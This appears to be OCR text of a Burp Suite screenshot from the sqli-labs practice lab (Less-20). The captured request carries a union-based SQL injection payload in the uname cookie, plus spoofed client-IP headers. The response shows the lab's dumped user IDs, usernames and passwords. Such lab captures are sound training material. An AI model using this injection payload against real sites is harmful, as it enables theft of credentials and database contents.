 Request
Pretty Raw Hex
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'and 1=2 union select 1,2,group_concat(id,username,password)
from users --+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select
1,2,group_concat(id,username,password) from users -- ,
admin' -- and expires: Mon 15 Jul 2024 - 06:41:35
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6s
Your ID:1
Delete Your Cookie!